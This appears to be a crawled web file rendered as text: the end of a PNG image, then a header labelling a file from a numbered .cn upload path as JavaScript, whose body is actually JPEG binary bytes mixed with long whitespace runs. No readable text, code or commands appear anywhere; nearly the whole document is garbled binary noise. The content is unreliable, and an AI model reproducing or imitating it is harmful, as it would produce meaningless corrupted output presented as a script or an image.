ׅ�n��^�8���^pK���=~]|=�8�S�4�A��K����P� YڜԺ�t/|�2����S�� ���<���5���Ck���|��[n����W� �@.,#m��p��lݟ��[ ������k�?^���ya��PG�y�v8����4��\g^z�j4	H:'M�L������|�����Ѯ�M�p!�M{���	DL������囯���|���43�����^�����%�z�B;NF]��V".��cy�?��.��V�Ǹ֕>�H�˔�c{��R�f x��C��������S�wa$G�׮�?�u �?}�#�K��L�92u��j����פ �� �'`��_�J&�{8���ewy�$n�#��i���\���$՟�UN���*���J ��[X? ������pM�K�`�%4`R�Q=�7.`e�O ɪR�P�=����}��C�I����[J,V�� ���U8�p��W�+K��������C{�dn,��ޮ���k�� ��:���@��ǎ����^��#%)��TN�j\ϐ���خ�����^S������ ]
�s'�)=8f@_ߊ*�<|4=���~�qO�CchN��.i�?���n̟	,d��-��u7�k���G���wm��$�� @`~��w��]�/�	�8?��qI���u6�=����b���L�kɠ�U�kUi�#�?��ȴ��q���}?����(W�6J�|�] #�͛�I��,>�
�O�*���_�啇~���8���&�Am�������tc��O��L� �p����w�:ú-p0���7�/����6�m���PE\������u��0���=�IWi��}*	�G�w�7)�F��P2��s��*��5�@���Y���-�Lb|��G��$�9gUѠD#��/���v$���"w<�&�q`a;��޵
����}��p�^s����8xK�%|��\���A^q�rm��T��=�58/��-+��s�?���m��щ�@�s��k�/��$x�����Ÿ��%��C!
��U���K����Ρo\�!i"�e�߶[�ea:o_l���G}����ƟU����SۉQ�q��R	$�8d�`ՠ�s�p�@�h�������W�/��
�j�K�������K���uU����M8p���R�G�e�q�+��(i�4ޣ2mJυvz&���zg�]�5Ss��嫧`�5E�G����x�kp� �S����*! v�@yP�
�
p�o�Ea����iO@�$v��i�1�g�ea߾����O���cGr��~����Λ�|3~	T�#B�l�+@�L�{_��|��K��em� �>��B�("�Ĩ����i��9�o��w�$��>G���i�J=����v^�%(25����CX�X��].?��]���#�щ.��	�,���w��-��j����q�p\S�.��n�#pn��枧����u��@�a8C�ϑ���@�VNO�i��Ty�O���Z~��/�;v��kĴM��rP�g��m��fgSY�����F}K}�Ex��W���g�_x>� �$*�x��_��Q;���3c�#B�H�u���Mj��(����N@�6��7�w�EeP���-�_ʬ)?b
%yf/v�����Y8��7�Ǿ�z�L�:*hq��s��'d��ï9�e�  �l�I ���W���S�>x��6���}���<ӎ"&�?����2��X��~98K ����-�AA�X��j�N 2��@���<�I�_t�ku��z΍9BH���^r-���Q�D�KK�k槻��l�Ҙ��w�k��sp������C��ৎ��b���
��׌5�����P�қ�g�;���.�٣/�O(sfR~әe�d	���s��R�t$8t����Om%a�M{+����fp��7����2�/�s�@�t��� @x�:X�2����?~,���M�%�.�|R4�	I�֖��|D�ȺԵ�Dt���ӷ�ƾk�3�u���oc0��. �~O-����� ����I�'l4��X�����7���N�e�!�&����{�D�f���ޯ��ʆ5��N�x��ۮq�S �� �&o�~i��3�����m����N�R�"�Ե�����J����p�c_�֐�6� ����q�	 ���6s?]���o���I8���xm�Z�n���� �/�e����"�Z;F��t�m��܂=�o��m���v��M a�o|  I�� A@���G���IߨIL��W8rζֶl@x[z����;'T���˷��o�0�! 4B �y���Ç0Y v^
4	��2�.�83qu��m��B���c�& M&"��z�1� S?1��gm͟~��Ż���G��'��˅"tC�������Bl��4�3ľp�u�+!�9���;���r��k\5!�L���g%�x���`��+�o��z�߸{���羿�">���[Tsj%X��S3��\w��Y�4'�kod��� \uh�s1	p[�����=s;C�j
! �2��o��+�O=m�r�,җ�!=I�q�̗pO�Y�%�M*'�����\�H;��{�A���]|&���~(<�TQ�����?�� ������f-Y��LhW���%�k�vؾc�2��;/��_֦���~� ���Z:>\1��L�`��c�(�h�	uk,{O�V��{eTV��e[�rW�ǿ�}\�[�v�y��N���fU�� ���/� BJL󾷽���/\�^���`�����/���}��%�)8���l�� ���M�����շ��8�����ǿ���no�GC���GVZf�_�+��ghߋ�7�?�
mw���4����Q	c��[��/���y)��I�'���r�����}�4�%��'��/���?�8��lp����e��6��~�,��1�s��y	|�g���t�~�	?�F̻2�,��������o�0��Y��	�����������#�/ʇ<mܹ벊X�&OL���k�D={��o�V����~�5�{X<���w�Q���VL�p�K:�7"��?<\̄Ka��,�-�_�z�G~������
���-o|I���<���Á���m�����e ����o��/���`�,dN-��h�:^�-���/�# �lG8x�Z6y��VA o��n���eU�!����pD����F�@����J����>�%8�X�b1
�ֿ7~ﵵ��D|�<D�4�ڰ�'�rĻ�`�Ͳr��������CB�k�������:�]��W}K�Mƾ��h��T᰾ �x�9�-\5��s��1i��>�<�Z�|��G����ִ֙Uq���t��7�e2R ����k�ހ��}���?�Tx�Z���S�Z1�K�,ڮ�"ol��瞂����0��X��i���"~��~�|<��!��ѓf�}�,h�a^�k' \��rK���~�~a�+�ߓ�ں��/�io����[��� �|�@� �d���&���1��V��}_s�}�n3@��T���:^,�q���ץ8שּׁK˫p��ϕ[�/����gu��NV X�u	���]U?}�߸�
/��J`��6oy�������0Vx�&+M�s���`ߞx���b�`�����$���׾�o�4�=�&ؠ��� $�q�O�Ͽ�D5�o��p�p��-�_��j^�@�n1�yG0��H��HQ�0ӛ�4�)yF�i���k��B��}�\z��� �N�i��ٿ�W��~ͮZ���W��zl�K,���ЅO��+a���s����|8��g�����g���h)��g�5�8�:x�:�����}C�������^k �I{_x���-㏽� :\&���u{�_��
�*A��]����w��r����4��;����ח��������	�A��u;`��!�=�E`8�I���ka�~Dؿw���9��J �|�pN̹/c�����o�>�T�����U��Ja��t�-������V��O�+ʻf��+�p����;`Æ ����JX���"������g&�c�[��i��4 �Ъ�s���6��	
���d�]^W�o�k�-���7�]��`�ԯ����k�~�]�1N��� �0�#�q�;M�]Wn�]��
/��Z���:�اka��7U����fYF�S��/�*��SƃMx�0�RZ0*���lx&h�����b���ǻ���+��iOܷ�1��6K<�|��UpS��z��JXTr��B9�W���_WY$f�྿<m@�����7�@J���
_��K+!��/$am�+[�C&ǰ��%�u�����,U��)X>��'Ž~�4��d-y��8{o��xG7��d�����+���zn�~ ��˳p|1��W}�����������b�Q`� �p����_!�����]�(mB��=bN�y��9�ȿI��ď&4����� ����WI�<E^�	�I������M_�3���EQN8t�aDou��ɉ�h�tBL�QKdq���ggg���_i�N�\�h���|�ouv5NOh��Dhau�5c4q�U^�S�
M�6!����7X�{��������ZP���Ĺ��!�1�X(��e�j����p*�����}*��}/��,\
w��Q��A���:Y?<���/���|6�x��?;3���[���z���L��>��ð�I�^�P}���~�+ϊ��}^�A_5w�Ye�9������V�^�9�9��,��Y�A���9ؾ��:S1w�n�*�+���S"��C����Kq��<��aЄ�o3������߬$��TBk�2��G�^��W��. �_x��
)�����A/�������@ ��<�t	�e&�N�Re��Z���X˓��hK��|v�6-����7�v�	Taf*(��l��2m'����Y#D.�}����I�"9<�D|��Sv�}G������7|ߍփ��J �V���Gu��ŷw�~�Yģ��xz%�w۷^��5<O� "��2<�H�f�����	p�PT���D�1��0�hǠ·.�9��Y!'��1!l(����b�n=1я
����ج6�U�5���ӑ `}^}ySh����8td��]�Ɂ9G�����}:�����m������'�++�r���rI�~!���Thd�����J�W�������z�#pne�y���% x���_�j��|��g?�%C�w���Mxm�0�D�}|V�8�4~.�T�x�rL����DW�!��n2B+QE���1q�*���W�y�Ć�v
%^ ����]2���p3U�)Ӽ�O?�?[;߲�Zؿ����N�]��c��8�/ǎ�X
�>�x�w�\�Y��Ƀ�)"�X��.v���>���|e�Tp$A�R�n�>U"g�X%��x�u6˅̂�#�^D�����M6l�gu����ϒ ��n��ˬ��j`��S��Z�W�}?Si��y���^{wo�R�q����y���
�o����
lΕ�+W�%����T���h���2������� @�?��V����I?�[�����1Hm 2����=���3���\`����CY�ќX%�zS��nr��yDu�DN�+�G�e�oQ]Mcu��g</7)�0�i�]3B���H"~��vw@a����!���k�:H�o��xx�+g��C�v��E�m,5���gtZ]�lЌ����Bn���kx���'��h8��u=H"Q�L�XF�=�T�Ȭ� `L&���A:�#@�o�U"|�~a�F^��4����-m������s��Y:�p�_�K�|���c���W?�,�-|��7{��aebk�v�7%��l��Y1|��2�o��~.X� �w��̟W����hv�r��� sy�I.���
��ɒBL[U �O�L+�J��<�y0N��e��0ĉ��"Є/A�A������AS��|�ŉ�.�k��J�Z�\Z���F[��R��-ks�Oڥ��y\��0*�C"Tm����%J.
���*�Y�L�c�s���/�aS��&�	�ڡf-C��;j�
;rf.���d�Y<�@ez&�4��Vx���'V�����7��'B�Z@!+��������q�}'�2�^p&	� ��������]��0��z� ����L:Q5��J	�s��_sD4i����!D��[4�/vN�&�q�G��6�*e�ED�B��F��V��Jbh�J��K�����'61	��e�$i)���H�Q���i��u���F�k}S���|�W�`na�\�?�8��e�
J�$`c�������'(id}EY���/����A�l��!l�ܰ�uC] ��`c�"��ȼ3�u���_�E! �ۿ�V��߮��;� �`����"f u9�
0�&hE>_eB&�Pl���ɛ�e[ !���/c�bBװp�	l��%��]ꀸ�cVQ}L��eH&ԒA�8D�r�F-� ^+��U�RD��r�U��悊�/2�Y��`�\8��QԵ��h2e��ʧǖ�|���H�l.��2���5�/��_)�[��u�gN��t���L'TL��~�T�o4�}��`-�</`�����������f^Es,3IڤC�|�3���'�4|�k4@�f&-�K�wS���c�*���B�l�+�#�����g"�O��V
�P�JQ#�Zx�������~�@����dLF��$m�L#����r�wSP��Q�U��2q�w��]ei�'��Ձ�N��J\��|����������[i��f��ba��i���~0�;jk pT���;-�A�?���2�Lۗy`�����&_A�x��Cۂ�i��<�?���X�\�}4��U���a�]j���R0ɶ��
q�lUԀd �.���H��$��>)ա���sH��*�%�B���9���2�I�����zG]�:Q@���<*ߟ��A�#���6�;Y�%h�ƌP�-9&�I��IP���e��-���vK�Ϡ���H�,}����	�7�BUfG.&���E) x�ۿ��դ����	ƀ;%a'
��kܒ9�0I𔤮�y@����H�v@�ۨk�uA� ̒�]�%�ϥkA���m<IJtB%�p#�=��@d��m��eU?bZ-59*aj�F�/e�tF'ܾ=�����u� qw ;^�0��aw���Pf���V���0W
 l�n�n~�RV�V
 ��W�j��(H��#�.�	�1^ �/ �rP<�q��j���.���\� ���w���W��|ML�[�����xl�!@V����s=4�H��h����Y��-Y�O�2)F�n��<�[������$q�p̼��˭TF�Q���$��ݩjy�p��Ǝe�s�E��^��xF}4�~��x�(��V"XES�[ز�"Lh��C`2��l1$Tߌg�^����n�C�M@5?�X(�q���cJ&q�|qq4KZ�v\��ر��Eu����g������k�O�����pn�M��	\���Jx#�ہ���Aj��D�(]8�� �M׎ �\}*�ƼJ�0�i�Ȟ���� �|�l�6H�v�3�z28��,�~�A��x����Lh�dh6L
 �8'rZf���l�l^-�Xh㯎3ό#'�,�6^���� �c*��T�R�yGBuWЙ�����-��"@������]:�łM<���<	��|�@v�)�v���Q?N&3O�<reʺg�#����ܯ��F ��o���V��� x�"�K��'D�0-�!����
��{Q�&O��Hm��4�2���UN�bˁ��^T6��)�"B��e��_{ǁvX�P��}�_��,K G�7-+�?F+�������S����V�����'�5!fL,8Y�u�jt�����^M�LWc�j^.�k�+WW`̑@���j6؞�.�m���������Q�՘�q1��5x�	 vY��?�&��.�}Lb����[��$�Fc�Q� e����LWX~�wH5�$B�rB{!_�Hھ��?C���;�|���
P^��gwԖLt��>���3�8����qJ��j���L�|��g.��  𴬞��J��%�۩"	 �|���������
��ӕP������y��|o?i���<+��g� ��
 o�����	 ��"��r,��[⯨|�CI�n.��*p����(����e��z2�qWy�0�.��d=W����,>�_�$ci3���Q�6�h2���6/dV�ਁӄe�������d���o�%Ŗ�<H���i���	mmFh�k�W�@�O�Q����Z���Y- x� ­���<>w0��~��"%��u禸Щe��@Z�d�1ӗ�
z^�" ��1���C �B���A�+ϻOuPk#�>�w1l!�}-7zF�G��=�x9�'"���E�Y�����2'��o�)Q�ev�Ji�/ �W�9�LٯБM�M�����
V�~�׳Z㗰) 0����X;"#�FjY�UJ��O%/y���gh�D"y�x��Q	6�z�ːr�E]���e����ie#vMY�r�x�%���yg���5��n�c���dyja$l�L�g����l��i*�����H�� �[�]�5��%�J�me(� �.|�����(>E���-p�+$���@��^��jA�'�Ǜ���DR)�Q�"H f|���\���Z�в��t����?)o�Nͅ��H ��F�8E�� �=�_�[��5!@.	I��k��t�?Q��T]���I6r����ϯM��&Ɣ��Q,6I ��!O��͵\{%��<Q���J��J������ ���/�cڮ��_͛;�=�n؄6�����fX����5`�ֺ,7!��6?Y��A��t��i T) ��Fk�L���I�����O��!9<*�U[��*��0Բd�\������*�D��åu��o�&�*3�L� �� I_�1, ����	+�m�2�g�1�|�R#���w
��g�����R��q5X\rx�mԄ��/NT����ٲ�oT� 
�z��:x��q�zk4�B��\2�23lO�I�m�8DX��e�Z���� ��R$��?���˅����
F\���H�\ �+t�h��ś���ۂ#�H���*��By�r��u����ϫ�g�]x&ߥ �e�z� ����3n5��_]ͬQ:l����_�s,û7��e�) � ��n�33�_���m� J�2q,(�F#,9����� �S)�Q��%d�y�=��0�cr� T$Ώ?�0�U�&2^YdD�0��Ңʥ[�,�YqF��ۦ)OB ̎gf9�3A������u�1�=��fN���3ѶD�iI�цN@�ԼA���!V�7�ǎG��~�2�]�Ӽo�s�	�`S ���V�T;�<���βsUj�6��0�y��M�H���I�ʵ=N@��3*L����Q�8'd@ZM��t�u�<����q?�Q��.�
�ڼ3��0�� N6r=#������3@�<i�#���?�27LFX�,x����&C=�$r 1|�TL�=�L� &V��
�	�V;b� Љy≨y.wJ��5�6���1b��6���:�z��k�f��H�	�@�Y��Ò�+�L�C�� YF�#���M���ä?G��$ �Ͳ�e�bG+}��yI�/Ϗ�����l��61��ط͉֕���ә(}._%�Y���w���6aȜ�{?���nsǑM���`S XC���o���*����z��
�w���9�+f\N"�@�@a�&*&Ϋebwj!2n��t�d(%i�4�QMl�V ��R���V�&���/��J��%�Y`��4~.϶�@�#���E��L$�����/7!�	��{�+����?)�K�OQ�����>k�	0ڗn�<f����X=����/= ��&�) �#�x��05us�d��8ě�Ͱ��,�	�Sh�D�,�=K���Iג�/�����/�h��~&���y|�&��*X��� z��\ u9���*A��}�y�,Fa�}�k�yJ�}C&�	�Ox��;�An�M�Hf��^um�se`��DNp(�*��+:�89A�+�����>)7� ��~�r	������m}d���G������x6a]`S 8�`�s�X��3��0���k_��s`V���:�KMZ��A�G�
U�ȭIf��2M��
 ��]�C�7���Yu�����&0i|�S@��ЭA2�.��=��J;�柠o�� / ��I�����E�E:I��?gƾ�"^k�]8��
d
.uጊ�_]��� ��V�3u���0���Y<�<�xf*v�'`�4�?� 6(௾u������_�+��	�;�����"���;`0m�p���0���gXn���y��u��b�iD�L��7'����]�L�E!�D2W-Є9}}r��Y"��Z4��0����t�K7�c��L3m��ڴX��r���%ś_
���m ��M{����PO�� �H�483g�ui��h�k=���S���h>�#pɥ'`���o�0�����~6a�����f]� �;    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250303/35464a3bc9bdbd8eed5c81d998070072.js
body_size: 107720
content:
���� JFIF      �� C 
	$, !$4.763.22:ASF:=N>22HbINVX]^]8EfmeZlS[]Y�� C**Y;2;YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY��    ��              ��              ��     �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              ���KaM��B[ң�                                                                                                                                          !�p��+aM��A[l%�� v��                                                                                                                                      $%���]m��
�Ka��d    �G�                                                                                                                                    �L%��A[m��
�ka��H       �T                                                                                                                                �0��]d)�
�ka-��           �T                                                                                                                             ,�-���t%���[`             ۣʀ                                                                                                                          B���ЖA��-���K�Y                 �<�                                                                                                                       >k!.���l%�V�]�                   �G�                                                                                                                    �a,���Sl%���[o�@                      �T                                                                                                                 	���KaM�WBY	tU�                          �T                                                                                                              '(Qt5���+a������                            ۣʀ                                                                                                          !�pb�k`Ͱ��]	d5�,�                               ۣʀ                                                                                                       	�6B�a.�6C]	d5Ж��                                   �<�                                                                                                    �K`����	lЖ�Y�                                      v��                                                                                                 t�]	l%�������*�                                          ���@                                                                                              ��(��SlЖ�[	lv`                                            �<�                                                                                           ��
-���t5���[��                                               �G�                                                                                        �k ����	t%���[�                                                  �T                                                                                     �a-���Sd%���]n                                                      �T                                                                                  fP��]	d)�
�ka-��                                                         v��                                                                               !�p��K`����Sl%��                                                           n�*                                                                            $%��B[	d5Ж��a��d                                                              �G�                                                                         4�Y	t%���[	l)�        �                                                        �<�                                                                      x&�k�-���Ka-��	 $                                                                  n�*                                                                   g(qt%���[	t%��EX     H	             �                                                   n�*                                                                �8qt%���[	t%����           $                                                             �G�                                                             |&�
.���k�,��߆@                �            �                                              n�*                                                          �L5��A]d%ЖËa��H  �    `              $�    �        `                                            ;tyP                                                      �a.���k`���[n        	 �                 		             �                                         ۣʀ                                                   "�P��Ka��B[	l%��                               ��                                                   �G�                                                9�]	l��Ka-��ɐ                      0              @H                                                 n�*                                             �a͐��Qt%���[	t%�	                        	   �              	                                                �G�                                          �0��[
.���Ka��|�  H                          @   `               ��                                            n�*                                       t�].���+�,�FY�        `                          �A                   �            �                             �<�                                    '8ql���Ka.��]��            @                                             ��            `                           �<�                                 �!͐���Ka��C�aE�l� @�   @            `                          A                   �            �                        �T                              y��Qt%���]
-��      �    �           $ �                                            H	             �                      ���@                          �a��B]d(��ka�$            	               	�                          I�  0              @H                                �<�                        ���qt%���Ka-�FX              @    ��              �                          $    �            @  	                               �T                     D��ct9�[
.���qw�0         @         �    `                0                          	   �            �  @            0               v��                 $9�7B],���ql%�l�              @             $                                             0            �  @H                        ۣʀ              y���.��[
-��ߔ�                    $                                                       �                  $$                      �G�            �L%���K�Ű�B�a-��                                        	               H�                         @                   �            �       ;tyP        Ӕ,n��$[	t(��qlu�  $$                            @             $`               0                          	   �              B@            0     �<�     9�7B]-��]	l8�ɐ    � @                                       @    �0              �                          �H                 $�    �        `  n�*  ��g.�C[	t8�[	w�@  	 H     � 	 I                             �             	               H�                         @   `               �            ��ǖ��[
.��]	l8��D��$�             �  �                             @         �    `               	 0                          	   �              @    @      ��H     @�I      $�I        $                              �             	               H�                         @   `               �        ��         � @            �  �                             @             $`                0                          	   �            �  B@    @ Zs            H       �@     >@ H                              $             0               �                          �   ��            @   $    ��              	$      �       �  $                              �              H               H                          @   `              �� Zr                ��      	 �     |� �                              H             $                                         $                 	�d                  @�I      $�      >@ 	 I                             �              	               H                          @   `            �V`                    0I�      	 �     � d�                             �            @�   @           @`                          A              =j�                       	$      �         $$                            @             $`                                         	   �        �d                          $@       A      �                                �              H              @                          H$  �     ֬�                            @$�     @      � �$�                            	             �    �           $ �                                �V@                              � �      I       |� �                              H             $               $                              0 =j�                                 $�     H�     �  H                                       @    ��              �                          $  �V@                                   	$      �         $                              �              H               H�                         CҬ�                                     � �       $     �                               	             ��   �           $ �  d��r��hۀ                   �y�                                        	$      �       �  $$                            @         �    `             ��D�S��S:j��j�T�#��n                    ��0                                          	�	       A$     � �                             @         �   #           o�]�t'M2�   9�wk��                   �^XH                                             	$      �         $$                            @             $`        &�]z|�    m��o                  �^@  �@                                            L@       �	        �                                          	     '��y�    �;���   	 0              ּ�   p                                            � �      I       �  �                                             OQ�2�@    9�wk��      �            �y�      �@                                            H	             � @                                  �a��2�       =G\��     ��ݮ��        �          ��          �@                                            H	      �	     � �                            �M�f��4�S=L�l�*1�˖Ǣ���        z����    ͣ�]��          	 0       =k�           $                                            � �               $                         �<���NS:i���   ����         �����    sh��c| @           @`    �^`             �                                             	I�       �     |� �                      ��uL���    ���7@	        �u���    m�v��              @  �Y� $                                                          @�I      $�      >@ 	 I                   o�K�e�    ����ct   $     =G[��     ���k�� $�              $j�  0 @            �  �                                             & $�     H$     �                   �N�Lˀ    ������     @  z����    ͱ�כ�   F    @          Z�    � �              H                                             	$      �       �  $$              �N�Lˀ    ������   F�hة���q�  	 '��yy�    ��u�      $`            ��       � 	              p                                             �        	     � �            ���yp     s<{�� �tӳQ��}������ j#c�c�    掷��    �1�h�    @    �0        �^`          �                                                         DA$      �$      |� ��        ��.��     8ǻ�_=N�u�
6J63G�  �!�Ԁ   '�o/4    �c��7�          	      ּ�            @            �  �                                             $$      I      � �       ��t��          �!�Ԁ   '�o/4    ���з@            @�   @ּ�             �               H                                             	$      �$      |� �    �·G˄          ��=H   |����@    9�=�n� 	��a4l��%��1x           ��                 ` $              	�      @                               I���     @�I      �      >@ �"p��J�s��R��ʩ�L٦K          ��=H   z����    ���:X� {��N��N�u�
v�=W� �;UX�            H��                                 @ ��                               2i�4�U6h��|�7*&F��,h�       @�I      $�	   �h˝1L��
�MR�z               �ϐ��@   �����    
\u>S5T�3�d`    �x��1�          @  =+�                     � �              H                            l�Zt�9L٦t�5L٫�   ��K���          H�	      � ��Ϳ��                �!�Ԁ   '��y��          �cݮF�  @         ��^`                         $              	�      @                  l��>     9E~�]             $@�     _r����                �ϐ��@ f�K��+��a4Zg�           sL{��     @      �^@                           	             @  N                      ��t     �k����               	$  ��ח4                6|�R �O>�&Z�t             1ǿ���       	     �d@                           � �               '                    :%�$�     ���u��                  � ��.-�.h                t[ɱ������ΰ             ˱�:h�          � �V@  @                           ` $                               :%�$�     ���u��                    _s�Z��              �ql5��z�6�$�����ΰ             ���z��            !�V@   ` �                                         @  N               :%�$�     ���u��             ��'��M3�_a4�Q�m����    �gĵe�            	�6C�؋aŰ�ċ�,��X � O?9��`             �c�5��             ��     0 @                             �               �@           �Y��N�     9M~�[          �N�g�捄�;*&�` -���ch   �|KV\�          ��R����� �    �9�ͼ�              �Kx             zא        0 H$                            @            �  a          :%�$�     ���u��       $�S���N�h��a:�D    -��jcd   �|KV\�          �a��F�  	   u���u�             C����             =k�          0d� 	                            0 @            �  �       D��d�      r��.�6     f��������T�f�T       9m~�S    _��Z��  �
�1t�߄���    �w�Q�    �S��6DH�A�G?9��`             ���"�             Z�            � A                            0               	     D��d�      r��.��  }"d�5D٪l�>i��nTʌ          ��G���   /��-Ys@�:��^�_��c]@ly�@����<�    i�E��I$��a:���g_a:�;_������              sS��             =k�    @           0 @                           � �               '   D��d�      r��,e�f��gM3f��D�3&��            �k�z��   i:����b�|]�lk��1v   6��,�@    9��;���D�S���F�D���   ���^~{o:�             ��y�             Z�                  ` �                            	             @ ���,�Y'@     )�@               ��I���         �h�y�    '?x��      v�U����y�       ���.�N��`   ����2             Zs    H    �            $                             	             ��t                      ��I���         �h�y�           ;_��y����       �69n��z��gh�   �q��`�            ֜�   �12      �             �    }"b��|�                     �          �&�UM�g(��6k                      r��&�6@       JU6i�5NQ2j�4Κ&�            �������ΰ ��t    �6�������M    4��X  � 	 I       Zs       2   �                 JDW:i�4Κf�3f��Dɯ��w��~�                        ` $    �DȦfT�S6i�4͚gM2�                        [_����   $�R��j�eT�r�J��*�4�               v�Uwˏi˛n�65�v�65�񱵝^��     +ѻ�0��l��    <ǫ�`    � 	�      =i�         2&@             v\�&�3f��L�l��  $m�J�                          0&k�4�S:i��l�6h�5��                          �W�5�  X2��Τ�R�ST�h                  ���_h��� X�����@   ��� ?ǺIn�/6+    E��^�� $�     |� ��  {S�           @  �          "�;��L     �F�4�ф�                       D�r晊�eL�Sr�j��D�                              r�&�� e:�R�5�                    ����  l��.    T1�Ѱ��n��    IϑU�@  	       |� � {S�             ���        �n��	�     �F�5�ь0  H                 U˚e���R�M�e+�4˚�                                ˪���� ����<�                   �j�^,� jϗ~ˌ    �z��:�v|��   )��U�     @�     �j�                � $    ����H    ���kO�            �f��D���O�.}_{͐ �[r�Ϛe�3&�sW�                                    "��zX�@ n�O�Y�                   Ge���>l� qϓwː    {Ul:`v;|��    V�Z�9$H      $�    Ҭ�       `           ��     u[���i     4���i�`         &+���Oʉ�>i�4�  )��k�  .��9�                                  �"ȑlE�"�qtH�U0W� #u:}:�<                  <�,��[Zǣ���  �|k�\�    ��w����m�h    @[ɪ�  �	       A  =*�          0           d   V�-��@    $m�Z}       �z�3���v�:i�N����   )��k�  /Y�-��                                ��E���lE�"؋aű��a    ��t�<�               ��[ŋa���7CY.��   z��g��MK��>=�.p    r���6���     ׭��z�    H	      ��Y�           �           dbd�ym��     i#o����     2KS3*g)�4̚gM3r�[       )����� ������                            6p��1t8�]l8�"߆@   �  � ��.�g�               <zt<;@	�z�=;�8��F�  �"�?��1��e6k    G_�������   \��U��      H�H$�    �f               0         �v<��i     4���i� @ {���UN�fM3���L٫�          r��>�/ zωlϘ                          x�]/��_
.��_��         � ����y�        ��1t(�e:�i�   ��N��h��~�g�#=;�X���h:|.Z      '��|�}#�[��   �MW�         	$  �g�                 �       Wc�l&�    I|֟H>��S7*f�3���L�3r�K            9M�^�$�B��ٟ0                       �!Űb�Qt5Т�+�EѢ�$ �            �4�m�x         r��&�6@��ĵ��   ��N��h��>�g�  5q}k�C��>%�.h      ���U�@�Ge�ɀ   ���P            � �=j�                        :�ǖ�M     H�_r�b��               r�}>�/ �8����                    �9B��Qt(��1t8�]�               7M.�o�   �0bٳW�    �O���2��ח0   
�=:��.=�>P  g��.x      x����@>��m�`   	g$�Ԁ             ��                      �  �[a4�                     *����� �8����                 �L(�]
/���᭄��3          ` �      r����� �N�65�|�]"��+�V�|�   i#o�W��������   Wq��8w�MSc˟sϑ�          k�<ú�;5�L    !��uz�             ��                       &��S1L쨶�ɓ8�                     *����� �8����              ���1t(�]	t(�"�$             ���#  $    �|��h�����_��@ \���s�   )8u���������   l���            ��ե��'g��    E���R             ּ�                   �̩��3T͚f�L٢d�%�                        �T�}|^ �gٟ0           �0��Q|(�
�x�	l(�ɐ              %*�eD�	ן4Ϛ'M5�z
��   	       =�u{<ĩ�   �j������ח0                ?ùWǢ ���/�   ��Հ             ��             0     ��l�5TɢnUM�&M3&��                          �S���x ͜Kf|�        ��X�
/�Ë������               �c:h��a4Nʍ�Ѱ�t  ����z`      $    �����`   Llr��0 _2����                ��-4m�;�O�    $�ʽ`             Z�               �\��fT�S6h�5Mʉ�O�                              9U>�_  /6p��      fP���ql(�[�.�H             	�̨��l�6j�4N�&�_@    i�g���@       ` $ v��V�ߠ   @��W�� ^��[3�                 �Uz��@��)��   �q��h             Z�            ��%M2�sT��T�1L���5{                                 �S��� �gٟ0   4�����~�ு���        �      �Dɦj��L٦l�6i��c       ���5��          0��~�o���   ,���6@sˏtϒ                G|���U�u�|��`   ƪ��	             Z�         �5�֔�d�.k�4�ʙsW�                                   ;��C�� �>��` B� �ƾ/���W@�b�            H$2H��eD�Sf��T٢l�2j�          �wy�~�          ŭ�m��&�    �a٩�� h�e��        �}�V|���       (��a�����V�yʀ   �U��            �y        g��H��Ȝ                                   ċ�Ű��l8�"رtH��� 3*n6r!Ű"�1|�ő     @        ��L٦d�:h�5N�&�>�             W1����         }:=��    ���]~�� �K�[�       Fg�*�i�E�.U�>G�       i�aګc����}��    �Uz��@            ּ�       aϟЮ�                                i��.7C��őb�bE�1��,�       �12         Ij��D�3f��L٦nT�V                �������         ��.�q�Y�r     ��z�MS�͚&�L�3r�Lb       )�aҦ�֋6�6-n�gk:�      Tǣ��]��    ��Op             zא        ,9���                             ��Eб�_	l,o�a   �          � �  e˚fMSf��L٦l�6j�@                  \:t<;`        E�.u�><ɬ     �㻴�i�X        <�tljq����7|Y� ln�q���             �Uz]c`             =k�        ��
�                           #��B��ct8�]
.����       `           ɔH���L��\�*j��\�/*f+�@                     ,:�l;@       �\�~|���     \_Zåy��      <�,�k��+���W@����   �yW�8�           �W�5��>�u�           j� �      |��w                        	�Ë�E�]	t<n�                    79�n�җ5K���L�~�                         Sp����      �u��s��s�M`     c>c_��e�~ψ    \:T�:� H�O���� � H   �\k�|�           ̫�ZH�{:=�C�C��          ڬ�      ß?�]�                      kq��_V�QtLn�@                 `    J���ǖ�@                          /�7�      �>�5��p     ��mW���ݣ>e�>     T���p�   Q��  ����6S@            ����1�N4��!-�a����         j�      @|��w                      ^�{���@   L   �rן��Oʉ�E2�Λ�          � s��]��                          /�6�� �    	��-�~�@    �˜U�4�,�s/�q    ��N��l Ul2��5�N�-m�ѩ��oW�   ���n�o�            �Wݭ�@n\��|`w�6�K�     @   �d        ���w               5���k���     W���z      $�S�|�>u��D�כ5} _�{���@           ����yP                          KíN��   $   �.wB��     D�9�}�Lm�h˙~��    <:t�;3f��v3�?*v3���=� �<~�Z   .���Y�@            �Wڪ�P�\k�|� �Uګ�Hp       �d        ���w             x2�B��cl8�]�E�igg��`     W���z   ��l�2j�4Nʉ�?*$1    W1�s�;�           �,:��L                           R��S��    0 H$ ��´��    Dl�ڻ� -s/�q    �>�    ��}h  Q�-��f�            )�uix�@��´e� �GW��f@  0�     {U         �Y��Wp         �aE���x�
/�B��ŀ  ���9L     
����B �c/*f�&��Q6i�4͚=�      k���            �v�"                    $��K��    
^ju}�      0 ='�o��N�   �*Xu)xv~ ��w�8�         x����@  7����        ��гe�    
